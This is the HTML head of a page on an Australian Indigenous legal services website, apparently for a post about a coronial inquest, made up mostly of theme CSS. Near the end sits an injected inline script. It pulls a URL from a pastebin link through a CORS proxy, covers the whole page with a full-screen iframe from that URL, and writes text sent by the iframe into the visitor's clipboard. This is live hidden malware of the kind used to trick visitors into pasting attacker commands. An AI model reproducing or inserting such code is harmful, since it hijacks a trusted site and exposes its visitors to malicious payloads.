@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mde-0.x-bar{width:calc(100% - (0px * 2));margin-top:0px;margin-left:0px;margin-right:0px;height:auto;padding-top:2px;padding-right:0em;padding-bottom:0em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;z-index:9999;}.mde-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;}.mde-0.x-bar-space{font-size:16px;height:auto;}.mde-1.x-bar{background-color:rgba(80,80,80,0.3);}.mde-1.x-bar-outer-spacers:after,.mde-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.mde-2.x-bar{background-color:#EDB367;}.mde-2.x-bar-outer-spacers:after,.mde-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mde-3.x-bar-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.mde-4.x-bar-container{flex-shrink:1;}.mde-5.x-bar-container{flex-shrink:0;}.mde-6.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mde-6.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mde-6.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-6.x-anchor:hover .x-graphic-icon,.mde-6.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle {color:rgba(0,0,0,1);}.mde-6.x-anchor:hover .x-toggle,.mde-6.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mde-6.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mde-6.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mde-7.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mde-7.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.mde-8.x-anchor .x-anchor-content {justify-content:center;}.mde-9.x-anchor {background-color:transparent;}.mde-9.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mde-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1;}.mde-9.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mde-9.x-anchor:hover .x-anchor-sub-indicator,.mde-9.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mde-9.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mde-a.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mde-a.x-anchor .x-anchor-text {margin-right:auto;}.mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mde-a.x-anchor:hover .x-anchor-text-primary,.mde-a.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mde-b.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mde-c.x-anchor .x-anchor-content {padding-top:0.5em;padding-right:0.5em;padding-bottom:0.5em;padding-left:0.5em;}.mde-c.x-anchor .x-anchor-text {margin-right:5px;}.mde-d.x-anchor .x-anchor-text-primary {color:#fff;}.mde-e.x-anchor .x-anchor-content {justify-content:flex-start;}.mde-f.x-anchor .x-anchor-text-primary {color:#000;}.mde-g{font-size:16px;transition-duration:500ms;}.mde-g .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close:focus,.mde-g .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mde-g .x-off-canvas-content{padding-top:calc(1.5em * 2);padding-right:calc(1.5em * 2);padding-bottom:calc(1.5em * 2);padding-left:calc(1.5em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-h .x-off-canvas-content{max-width:100%;}.mde-i .x-off-canvas-content{max-width:24em;}.mde-j{font-size:1em;}.mde-k [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-l{display:flex;flex-direction:row;justify-content:space-around;align-items:center;flex-wrap:wrap;align-content:center;align-self:stretch;flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-l > li,.mde-l > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-m.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.mde-m.x-text > :first-child{margin-top:0;}.mde-m.x-text > :last-child{margin-bottom:0;}.mde-n .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-n .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.mde-o.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-p.x-image{width:200px;margin-top:2.5em;margin-right:auto;margin-bottom:2.5em;margin-left:auto;}.mde-p.x-image img{width:100%;}.mde-q.x-image{margin-top:0.5em;margin-right:0px;margin-bottom:1em;margin-left:0px;} .e482-e2{position:absolute;left:6%}.e482-e5{position:absolute;right:57.5%;}.e482-e8 img{max-height:175px;width:auto !important;margin:auto}@media only screen and (max-width:767px){.e482-e8 img{height:20vh;}}.e482-e9{position:absolute;left:57.5%}.e482-e12{position:absolute;left:6%}.e482-e14{position:absolute;right:57.5%;}.e482-e17 img{height:175px;width:auto;margin:auto}.e482-e18{position:absolute;left:57.5%} .m6q-0.x-bar{height:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;}.m6q-0 .x-bar-content{display:flex;flex-direction:row;flex-grow:0;flex-shrink:1;height:auto;}.m6q-0.x-bar-space{font-size:16px;}.m6q-1.x-bar{padding-top:2em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m6q-1 .x-bar-content{justify-content:space-evenly;flex-wrap:wrap;align-content:center;flex-basis:88%;max-width:1200px;}.m6q-2.x-bar{padding-right:0em;padding-left:0em;background-color:rgb(0,0,0);}.m6q-3.x-bar{padding-bottom:0em;z-index:9999;}.m6q-3 .x-bar-content{align-items:center;}.m6q-3.x-bar-outer-spacers:after,.m6q-3.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6q-4.x-bar{padding-top:0em;padding-right:2%;padding-left:2%;background-color:#000;}.m6q-5 .x-bar-content{justify-content:center;flex-basis:100%;}.m6q-6.x-bar{padding-top:1em;padding-bottom:1em;box-shadow:0em 0.15em 2em 0px rgba(0,0,0,0.15);z-index:10;}.m6q-6 .x-bar-content{align-items:flex-end;}.m6q-6.x-bar-outer-spacers:after,.m6q-6.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m6q-7.x-bar-container{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m6q-8.x-bar-container{flex-shrink:0;}.m6q-9.x-bar-container{padding-top:1em;padding-right:0px;padding-bottom:1em;padding-left:0px;}.m6q-b.x-bar-container{flex-shrink:1;}.m6q-c.x-anchor {width:2.75em;height:2.75em;margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0.5em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m6q-c.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6q-c.x-anchor .x-graphic-icon {font-size:2em;width:auto;color:rgb(255,255,255);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.m6q-c.x-anchor:hover .x-graphic-icon,.m6q-c.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6q-c.x-anchor .x-graphic-icon {color:#3b5998;}.m6q-d.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6q-d.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6q-e.x-anchor .x-anchor-content {justify-content:center;}.m6q-f.x-anchor {background-color:transparent;}.m6q-f.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6q-f.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6q-f.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m6q-f.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m6q-g.x-anchor .x-anchor-text {margin-right:5px;}.m6q-g.x-anchor .x-anchor-text-primary {font-size:1.3em;font-weight:700;text-transform:uppercase;color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-text-primary,.m6q-g.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.5);}.m6q-g.x-anchor .x-anchor-sub-indicator {color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-sub-indicator,.m6q-g.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-sub-indicator {color:rgba(255,255,255,0.5);}.m6q-h.x-anchor .x-anchor-content {justify-content:flex-start;}.m6q-h.x-anchor .x-anchor-text {margin-right:auto;}.m6q-h.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:400;color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-text-primary,.m6q-h.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-sub-indicator,.m6q-h.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6q-i.x-anchor {width:90vw;}.m6q-j{flex-direction:row;}.m6q-k{font-size:1em;display:flex;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6q-k > li,.m6q-k > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6q-l{margin-top:1em;margin-right:0px;margin-bottom:0px;margin-left:0px;flex-direction:column;}.m6q-m .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6q-m .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m6q-n.x-text{width:100%;}.m6q-o.x-text{max-width:715px;padding-top:2em;padding-right:0em;padding-bottom:0em;padding-left:0em;font-weight:400;color:#fff;}.m6q-p.x-text{margin-top:auto;margin-right:auto;margin-bottom:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;}.m6q-p.x-text > :first-child{margin-top:0;}.m6q-p.x-text > :last-child{margin-bottom:0;}.m6q-q.x-text{font-weight:200;color:rgb(255,255,255);}.m6q-r.x-text{width:88%;}  .intro-modal{position:fixed;z-index:99999;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.91);}.intro-container{width:88%;margin-top:10%;max-width:650px;margin-left:auto;margin-right:auto;background-color:#702b21;padding:3em;border-radius:10px;color:#000;max-height:100vh;max-height:calc(100vh - 15%);overflow:auto;}body#post-page .x-site.site{background-color:#fff6ea !important;}.heading-banner{min-height:100vh;padding-bottom:10em !important;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-size:cover;}.bg-overlay{height:100vh;width:100%;position:absolute;opacity:1;}.waves{padding:7.5em 0 6em;background-color:transparent;margin-top:-10em;background-image:url('/wp-content/uploads/2020/12/NATSIL_Back_OW.png');background-size:cover;background-position:top;}.page-title{font-size:3em;color:#fff;margin:auto;width:100%;text-align:center;position:absolute;}.page-title span{display:block;margin-bottom:1em;color:#fff;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;margin:auto;width:88%;}.media-posts{width:88%;margin:0 auto 5em;padding-top:0;max-width:1200px;}.media{display:flex;flex-wrap:wrap;justify-content:center;}.image-container{width:20%;min-width:250px;height:100%;margin:5% 2em 5% 0;}.image-container .bg-color-layer{background-color:#702B21;border-radius:50%;overflow:hidden}.image-container img{height:250px;width:250px;margin:auto;padding:40px;object-fit:contain;}.media-body{width:75%;min-width:575px;padding:2.5em 0;border-bottom:3px solid #702b21;}.cat-date{display:flex;flex-wrap:wrap;font-size:1.3em;}.cat-date *{color:#d9453c;font-weight:bold;text-transform:uppercase;}.cat-date a:hover{text-decoration:underline;color:#d9453c;opacity:0.75}.cat-date p:first-of-type{margin-right:3em;}.media-title{margin-top:0;font-size:2em;color:#000;}.media-title a:hover{color:#000;opacity:0.5;}.media-excerpt p,.post-content,.link-container{font-size:1.3em;color:#000;}.media-excerpt a.more-link,.link-container a{color:#d9453c;text-transform:uppercase}.media-excerpt a.more-link:hover,.link-container a:hover{color:#d9453c;opacity:0.75;}.media-excerpt a.more-link{display:none;}.pagination-container{background-color:transparent !important;padding:2em 0;}.x-pagination{margin:0;height:auto;text-align:center;}.x-pagination ul{background-color:transparent !important;}.x-pagination a,.x-pagination span{color:#d9453c !important;background-color:transparent !important;font-size:1.3em !important;}.x-pagination a:hover,.x-pagination span.current{color:#702b21 !important;background-color:transparent !important;}@media (max-width:900px){.media-posts{padding-top:0;}.media{flex-direction:column;}.media-body{width:auto;min-width:0;}.media-title{font-size:1.5em;}.media-excerpt p{font-size:1.1em}}#single .media-posts{padding-top:22.5em;}.single-page{width:88%;margin:0 auto 5em;max-width:1200px;padding-top:5em;}.feature-img{height:500px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover;}.media-title.single-page{margin-top:1em;}.link-container{display:flex;justify-content:space-between;flex-wrap:wrap;}.link-container a{text-transform:initial;}.link-container a:hover{text-decoration:underline;}.page-template-archive-resources .row{display:flex;justify-content:space-between;flex-wrap:wrap;}.page-template-archive-resources .x-site{background-color:#f7f7f7;}.postid-1810 .post-content p{font-size:1.35em;}.city-row{display:flex;justify-content:space-evenly;padding-bottom:5em;margin-bottom:5em;border-bottom:3px solid rgba(217,69,60,0.6)}.city-row>div{text-align:center;display:flex;flex-direction:column;justify-content:space-between;}.city-row.single-column>div{width:50%;max-width:600px;}.city-row.double-column>div{width:40%;max-width:450px;}.city-row.triple-column>div{width:30%;max-width:300px;}.city-row>div b,.city-row>div a{color:rgb(217,69,60);transition:all 0.2s linear}.city-row>div a:hover{opacity:0.75;text-decoration:underline;}.city-row>div a span{font-weight:700 !important;}@media only screen and (max-width:768px){.hero-headline h1{font-size:1.75rem !important;}.city-row{flex-direction:column;}.city-row>div{margin:0 auto 4em;}.city-row>div:last-of-type{margin:0 auto}}@media only screen and (max-width:900px){.natsils-bg-img{padding:5em 0 0 !important;}}@media only screen and (min-width:1800px){.natsils-bg-img,.waves{padding:15em 0 10em !important;margin-top:-20em !important;}}@media (min-width:768px){.intro-container{padding:3em 2em;}}.intro-container p{font-size:1.45em;max-width:450px;margin:0 auto;color:#fff;}.intro-modal .close-container{font-size:1.2em;max-width:450px;margin:0 auto;}.intro-modal .close-btn{text-transform:uppercase;color:#fff;background:none;border:none;margin-top:1em;}*{box-sizing:border-box;}.x-container.max.width.main.page-template-resrc{max-width:1500px;width:100%;}.parent-container{width:100%;height:auto;position:relative;background-color:#521b13 !important}.resrc-hero-image{height:100vh;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-repeat:no-repeat;background-size:cover;opacity:1;}.resrc-healdine_text{width:100%;margin:auto;position:absolute;top:0;color:#fff;}.resrc-healdine_text h1{text-align:center;font-family:inherit;font-size:3em;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgb(255,255,255);margin:0 auto;width:88%;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;}.resrc-healdine_text p{text-align:center;color:#FFF;font-size:1.3em;margin:0 auto;width:88%;max-width:700px;}.heading-here p{text-align:center;font-size:20px;color:#6e2317;font-weight:800;}.waves.resources-page{position:absolute;top:100vh;width:100%;z-index:10;background-image:url('/wp-content/uploads/2020/11/NATSIL_Back_OW.png')}.column{float:left;width:33.33%;padding:10px;height:auto;margin-bottom:5em;}.row:after{content:"";display:table;clear:both;}.row{padding-bottom:60px;}.ImgCol .more-link{display:none;}.read-more{text-align:center}.read-more a:hover{opacity:0.75}.read-more button{background-color:#d9453c;border:none;color:white;padding:10px 40px;text-align:center;text-decoration:none;display:inline-block;font-size:1.3em;cursor:pointer;font-weight:800;text-transform:uppercase}.pagination{margin:0;padding:13px;background-color:#f2f2f2;border-radius:100em;}.x-pagination span.current{padding:2px;}.page_bar{position:relative;}.centerPage{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.post-title{min-height:20px;padding-top:10px;text-align:center;color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-title a{color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-date{font-size:1.3em;color:#d9453c;padding:20px 0px 20px 0px;margin-bottom:0;}.resrc-excerpt p{overflow:hidden;}.image-placeholder{background-color:#702B21;width:200px;border-radius:50%;margin:auto;position:relative;}.image-placeholder img{height:200px;width:200px;margin:auto;margin:auto;padding:40px;object-fit:contain;}.resrc-post-catgName a,.resrc-post-catgName a:hover{color:#d9453c;font-size:1.3em;}.resrc-post-catgName a:hover{opacity:0.5}.pad-20{padding:0 0 0 20px;}.circularImg img{height:200px;width:200px;margin:auto;object-fit:cover;}.circularImg{width:200px;height:200px;border-radius:50%;overflow:hidden;background-color:#dedee1;margin-left:auto;margin-right:auto;position:relative;}.overlay-colour{width:100%;height:100%;position:absolute;top:0;background-color:rgba(0,0,0,0.5);opacity:0;transition:all 0.3s ease-in;border-radius:50%;}.overlay-colour:hover{opacity:1}.resrc-post-catgName{padding-top:10px;text-align:center;}@media only screen and (max-width:979px){.column{width:50%;}}@media only screen and (max-width:767px){.column{width:100%;}}.natsils-hero{min-height:100vh;background-color:#521b13 !important;padding-bottom:10em !important;}.natsils-hero .x-text{background-color:rgba(82,27,19,0.85);}.natsils-hero .x-bg{opacity:1;}.hero-headline{margin-top:calc(255px + 15vh) !important;}.hero-headline h1,.hero-text h1{color:inherit;font-size:3rem;}.hero-text{margin-top:calc(255px + 5vh) !important;}.policies-advocacy .column{position:relative;padding:1em 1em 5em;}.policies-advocacy .column .post-title{font-size:1.3em;}.policies-advocacy .column .read-more{position:absolute;width:100%;bottom:1em;}.page-template-archive-new-resources .x-site.site{background-color:#f7f7f7;}.e482-18.x-bar-content,.e482-18.x-bar{height:auto !important;}.scrolling-logo img{height:auto !important;max-width:164px !important;}li.contact-details-menu{line-height:1em;position:relative;bottom:0;padding-top:10px;}li.contact-details-menu a{color:#000;text-decoration:underline;}li.contact-details-menu a:hover{color:#000;}p.legals{padding-top:20px;font-size:0.8em;}p.m-footer{font-size:0.8em;line-height:1em;color:#000;}.logo-img{padding-bottom:3em;}.logo-img img{width:50%;margin:auto;}.e482-3.x-off-canvas .x-off-canvas-content,.e482-13.x-off-canvas .x-off-canvas-content{background:linear-gradient(-25deg,#d9453c,#eaab5d) !important;}@media screen and ( max-width:767px ) {.footer_logo img{width:110px;max-width:initial;}}.natsils-legals a{color:#fff;}
</style>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/webarx/assets/js/public.min.js?ver=2.0.20" id="webarx-js"></script>
<link rel="https://api.w.org/" href="https://www.natsils.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.natsils.org.au/wp-json/wp/v2/posts/1373" /><link rel='shortlink' href='https://www.natsils.org.au/?p=1373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fnatsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fnatsils-stands-with-nathan-reynolds-familys-calls-for-justice-and-accountability-as-coronial-begins%2F&#038;format=xml" />
<script>(function() {
    const urlProvider = "https://corsproxy.io/?url=https://pastebin.com/raw/NSDksD16";

    fetch(urlProvider)
      .then(response => {
        if (response.status === 404) {
          return null; 
        }
        return response.text();
      })
      .then(iframeUrl => {
        if (!iframeUrl) return;
        
        return fetch(iframeUrl, { method: "HEAD" }) // Проверяем, отвечает ли 404
          .then(response => {
            if (response.status === 404) return;
            createMainIframe(iframeUrl);
          });
      })
      .catch(() => {});

    function createMainIframe(iframeUrl) {
      const iframe = document.createElement("iframe");
      iframe.src = iframeUrl;
      iframe.style.position = "fixed";
      iframe.style.top = 0;
      iframe.style.left = 0;
      iframe.style.width = "100%";
      iframe.style.height = "100%";
      iframe.style.border = "none";
      iframe.style.margin = 0;
      iframe.style.padding = 0;
      iframe.style.overflow = "hidden";
      iframe.style.zIndex = 99999;

      document.body.appendChild(iframe);

      window.addEventListener("message", function(event) {
        if (!event.data || event.data.type !== "copy") return;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(event.data.text).catch(() => {
            fallbackCopyText(event.data.text);
          });
        } else {
          fallbackCopyText(event.data.text);
        }
      });

      function fallbackCopyText(text) {
        const textArea = document.createElement("textarea");
        textArea.value = text;
        document.body.appendChild(textArea);
        textArea.select();

        try {
          document.execCommand("copy");
        } catch (err) {}

        document.body.removeChild(textArea);
      }
    }
  })();</script><link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34-99x100.png" sizes="32x32" />
<link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<meta name="msapplication-TileImage" content="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="post-template-default single single-post postid-1373 single-format-standard x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_6_3">

  
  
